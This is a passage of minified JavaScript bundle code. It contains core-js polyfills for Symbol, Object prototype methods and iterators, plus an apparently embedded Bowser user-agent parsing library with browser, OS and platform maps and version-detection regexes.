o=n(43066),a=n(64873),r=n(36211)("IE_PROTO"),i=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=a(e),o(e,r)?e[r]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?i:null}},59480:function(e,t,n){var o=n(43066),a=n(69204),r=n(73901)(!1),i=n(36211)("IE_PROTO");e.exports=function(e,t){var n,l=a(e),u=0,c=[];for(n in l)n!=i&&o(l,n)&&c.push(n);for(;t.length>u;)o(l,n=t[u++])&&(~r(c,n)||c.push(n));return c}},64796:function(e,t,n){var o=n(59480),a=n(22499);e.exports=Object.keys||function(e){return o(e,a)}},98936:function(e,t){t.f={}.propertyIsEnumerable},65886:function(e,t,n){var o=n(19786),a=n(6791),r=n(82451);e.exports=function(e,t){var n=(a.Object||{})[e]||Object[e],i={};i[e]=t(n),o(o.S+o.F*r((function(){n(1)})),"Object",i)}},15495:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},83070:function(e,t,n){e.exports=n(14632)},10485:function(e,t,n){var o=n(90326),a=n(90531),r=function(e,t){if(a(e),!o(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,o){try{(o=n(33971)(Function.call,n(22682).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(a){t=!0}return function(e,n){return r(e,n),t?e.__proto__=n:o(e,n),e}}({},!1):void 0),check:r}},1123:function(e,t,n){var o=n(21672).f,a=n(43066),r=n(15413)("toStringTag");e.exports=function(e,t,n){e&&!a(e=n?e:e.prototype,r)&&o(e,r,{configurable:!0,value:t})}},36211:function(e,t,n){var o=n(7421)("keys"),a=n(93108);e.exports=function(e){return o[e]||(o[e]=a(e))}},7421:function(e,t,n){var o=n(6791),a=n(56903),r="__core-js_shared__",i=a[r]||(a[r]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:o.version,mode:n(98849)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},29491:function(e,t,n){var o=n(43570),a=n(54947);e.exports=function(e){return function(t,n){var r,i,l=String(a(t)),u=o(n),c=l.length;return u<0||u>=c?e?"":void 0:(r=l.charCodeAt(u))<55296||r>56319||u+1===c||(i=l.charCodeAt(u+1))<56320||i>57343?e?l.charAt(u):r:e?l.slice(u,u+2):i-56320+(r-55296<<10)+65536}}},8830:function(e,t,n){var o=n(43570),a=Math.max,r=Math.min;e.exports=function(e,t){return(e=o(e))<0?a(e+t,0):r(e,t)}},43570:function(e){var t=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:t)(e)}},69204:function(e,t,n){var o=n(63278),a=n(54947);e.exports=function(e){return o(a(e))}},9250:function(e,t,n){var o=n(43570),a=Math.min;e.exports=function(e){return e>0?a(o(e),9007199254740991):0}},64873:function(e,t,n){var o=n(54947);e.exports=function(e){return Object(o(e))}},78381:function(e,t,n){var o=n(90326);e.exports=function(e,t){if(!o(e))return e;var n,a;if(t&&"function"==typeof(n=e.toString)&&!o(a=n.call(e)))return a;if("function"==typeof(n=e.valueOf)&&!o(a=n.call(e)))return a;if(!t&&"function"==typeof(n=e.toString)&&!o(a=n.call(e)))return a;throw TypeError("Can't convert object to primitive value")}},93108:function(e){var t=0,n=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++t+n).toString(36))}},62613:function(e,t,n){var o=n(56903),a=n(6791),r=n(98849),i=n(1275),l=n(21672).f;e.exports=function(e){var t=a.Symbol||(a.Symbol=r?{}:o.Symbol||{});"_"==e.charAt(0)||e in t||l(t,e,{value:i.f(e)})}},1275:function(e,t,n){t.f=n(15413)},15413:function(e,t,n){var o=n(7421)("wks"),a=n(93108),r=n(56903).Symbol,i="function"==typeof r;(e.exports=function(e){return o[e]||(o[e]=i&&r[e]||(i?r:a)("Symbol."+e))}).store=o},45270:function(e,t,n){"use strict";var o=n(64233),a=n(35945),r=n(52833),i=n(69204);e.exports=n(52500)(Array,"Array",(function(e,t){this._t=i(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,a(1)):a(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),r.Arguments=r.Array,o("keys"),o("values"),o("entries")},53742:function(e,t,n){var o=n(19786);o(o.S,"Object",{create:n(67780)})},82919:function(e,t,n){var o=n(19786);o(o.S+o.F*!n(75872),"Object",{defineProperty:n(21672).f})},70649:function(e,t,n){var o=n(64873),a=n(66870);n(65886)("getPrototypeOf",(function(){return function(e){return a(o(e))}}))},44389:function(e,t,n){var o=n(19786);o(o.S,"Object",{setPrototypeOf:n(10485).set})},44345:function(){},78750:function(e,t,n){"use strict";var o=n(29491)(!0);n(52500)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=o(t,n),this._i+=e.length,{value:e,done:!1})}))},28957:function(e,t,n){"use strict";var o=n(56903),a=n(43066),r=n(75872),i=n(19786),l=n(83070),u=n(83281).KEY,c=n(82451),s=n(7421),d=n(1123),f=n(93108),p=n(15413),m=n(1275),h=n(62613),v=n(76358),g=n(1084),y=n(90531),b=n(90326),w=n(64873),_=n(69204),x=n(78381),k=n(15495),E=n(67780),C=n(37106),S=n(22682),T=n(14259),O=n(21672),P=n(64796),j=S.f,M=O.f,I=C.f,A=o.Symbol,N=o.JSON,L=N&&N.stringify,R="prototype",B=p("_hidden"),D=p("toPrimitive"),F={}.propertyIsEnumerable,U=s("symbol-registry"),W=s("symbols"),H=s("op-symbols"),V=Object[R],z="function"==typeof A&&!!T.f,q=o.QObject,G=!q||!q[R]||!q[R].findChild,K=r&&c((function(){return 7!=E(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a}))?function(e,t,n){var o=j(V,t);o&&delete V[t],M(e,t,n),o&&e!==V&&M(V,t,o)}:M,X=function(e){var t=W[e]=E(A[R]);return t._k=e,t},J=z&&"symbol"==typeof A.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof A},Z=function(e,t,n){return e===V&&Z(H,t,n),y(e),t=x(t,!0),y(n),a(W,t)?(n.enumerable?(a(e,B)&&e[B][t]&&(e[B][t]=!1),n=E(n,{enumerable:k(0,!1)})):(a(e,B)||M(e,B,k(1,{})),e[B][t]=!0),K(e,t,n)):M(e,t,n)},Q=function(e,t){y(e);for(var n,o=v(t=_(t)),a=0,r=o.length;r>a;)Z(e,n=o[a++],t[n]);return e},Y=function(e){var t=F.call(this,e=x(e,!0));return!(this===V&&a(W,e)&&!a(H,e))&&(!(t||!a(this,e)||!a(W,e)||a(this,B)&&this[B][e])||t)},$=function(e,t){if(e=_(e),t=x(t,!0),e!==V||!a(W,t)||a(H,t)){var n=j(e,t);return!n||!a(W,t)||a(e,B)&&e[B][t]||(n.enumerable=!0),n}},ee=function(e){for(var t,n=I(_(e)),o=[],r=0;n.length>r;)a(W,t=n[r++])||t==B||t==u||o.push(t);return o},te=function(e){for(var t,n=e===V,o=I(n?H:_(e)),r=[],i=0;o.length>i;)!a(W,t=o[i++])||n&&!a(V,t)||r.push(W[t]);return r};z||(A=function(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var e=f(arguments.length>0?arguments[0]:void 0),t=function(n){this===V&&t.call(H,n),a(this,B)&&a(this[B],e)&&(this[B][e]=!1),K(this,e,k(1,n))};return r&&G&&K(V,e,{configurable:!0,set:t}),X(e)},l(A[R],"toString",(function(){return this._k})),S.f=$,O.f=Z,n(79032).f=C.f=ee,n(98936).f=Y,T.f=te,r&&!n(98849)&&l(V,"propertyIsEnumerable",Y,!0),m.f=function(e){return X(p(e))}),i(i.G+i.W+i.F*!z,{Symbol:A});for(var ne="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),oe=0;ne.length>oe;)p(ne[oe++]);for(var ae=P(p.store),re=0;ae.length>re;)h(ae[re++]);i(i.S+i.F*!z,"Symbol",{for:function(e){return a(U,e+="")?U[e]:U[e]=A(e)},keyFor:function(e){if(!J(e))throw TypeError(e+" is not a symbol!");for(var t in U)if(U[t]===e)return t},useSetter:function(){G=!0},useSimple:function(){G=!1}}),i(i.S+i.F*!z,"Object",{create:function(e,t){return void 0===t?E(e):Q(E(e),t)},defineProperty:Z,defineProperties:Q,getOwnPropertyDescriptor:$,getOwnPropertyNames:ee,getOwnPropertySymbols:te});var ie=c((function(){T.f(1)}));i(i.S+i.F*ie,"Object",{getOwnPropertySymbols:function(e){return T.f(w(e))}}),N&&i(i.S+i.F*(!z||c((function(){var e=A();return"[null]"!=L([e])||"{}"!=L({a:e})||"{}"!=L(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,o=[e],a=1;arguments.length>a;)o.push(arguments[a++]);if(n=t=o[1],(b(t)||void 0!==e)&&!J(e))return g(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!J(t))return t}),o[1]=t,L.apply(N,o)}}),A[R][D]||n(14632)(A[R],D,A[R].valueOf),d(A,"Symbol"),d(Math,"Math",!0),d(o.JSON,"JSON",!0)},32469:function(e,t,n){n(62613)("asyncIterator")},75529:function(e,t,n){n(62613)("observable")},96653:function(e,t,n){n(45270);for(var o=n(56903),a=n(14632),r=n(52833),i=n(15413)("toStringTag"),l="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<l.length;u++){var c=l[u],s=o[c],d=s&&s.prototype;d&&!d[i]&&a(d,i,c),r[c]=r.Array}},46880:function(e){e.exports=function(e){var t={};function n(o){if(t[o])return t[o].exports;var a=t[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(o,a,function(t){return e[t]}.bind(null,a));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o=n(18),a=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,o){void 0===o&&(o=!1);var a=e.getVersionPrecision(t),r=e.getVersionPrecision(n),i=Math.max(a,r),l=0,u=e.map([t,n],(function(t){var n=i-e.getVersionPrecision(t),o=t+new Array(n+1).join(".0");return e.map(o.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(o&&(l=i-Math.min(a,r)),i-=1;i>=l;){if(u[0][i]>u[1][i])return 1;if(u[0][i]===u[1][i]){if(i===l)return 0;i-=1}else if(u[0][i]<u[1][i])return-1}},e.map=function(e,t){var n,o=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)o.push(t(e[n]));return o},e.find=function(e,t){var n,o;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,o=e.length;n<o;n+=1){var a=e[n];if(t(a,n))return a}},e.assign=function(e){for(var t,n,o=e,a=arguments.length,r=new Array(a>1?a-1:0),i=1;i<a;i++)r[i-1]=arguments[i];if(Object.assign)return Object.assign.apply(Object,[e].concat(r));var l=function(){var e=r[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){o[t]=e[t]}))};for(t=0,n=r.length;t<n;t+=1)l();return e},e.getBrowserAlias=function(e){return o.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return o.BROWSER_MAP[e]||""},e}();t.default=a,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast","Pale Moon":"pale_moon",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",pale_moon:"Pale Moon",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv",bot:"bot"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(91))&&o.__esModule?o:{default:o},r=n(18);function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var l=function(){function e(){}var t,n,o;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new a.default(e,t)},e.parse=function(e){return new a.default(e).getResult()},t=e,o=[{key:"BROWSER_MAP",get:function(){return r.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return r.ENGINE_MAP}},{key:"OS_MAP",get:function(){return r.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return r.PLATFORMS_MAP}}],(n=null)&&i(t.prototype,n),o&&i(t,o),e}();t.default=l,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o=u(n(92)),a=u(n(93)),r=u(n(94)),i=u(n(95)),l=u(n(17));function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=l.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=l.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=l.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=l.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return l.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},o=0,a={},r=0;if(Object.keys(e).forEach((function(t){var i=e[t];"string"==typeof i?(a[t]=i,r+=1):"object"==typeof i&&(n[t]=i,o+=1)})),o>0){var i=Object.keys(n),u=l.default.find(i,(function(e){return t.isOS(e)}));if(u){var c=this.satisfies(n[u]);if(void 0!==c)return c}var s=l.default.find(i,(function(e){return t.isPlatform(e)}));if(s){var d=this.satisfies(n[s]);if(void 0!==d)return d}}if(r>0){var f=Object.keys(a),p=l.default.find(f,(function(e){return t.isBrowser(e,!0)}));if(void 0!==p)return this.compareVersion(a[p])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),o=e.toLowerCase(),a=l.default.getBrowserTypeByAlias(o);return t&&a&&(o=a.toLowerCase()),o===n},t.compareVersion=function(e){var t=[0],n=e,o=!1,a=this.getBrowserVersion();if("string"==typeof a)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(o=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(o=!0,n=e.substr(1)),t.indexOf(l.default.compareVersions(a,n,o))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=c,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=/version\/(\d+(\.?_?\d+)+)/i,i=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=a.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=a.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/PaleMoon/i],describe:function(e){var t={name:"Pale Moon"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:PaleMoon)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=a.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=a.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=a.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=a.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=a.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=a.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=a.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=a.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=a.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},n=a.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=a.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=a.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=a.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},n=a.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=a.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=a.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=a.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=a.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=a.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=a.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return 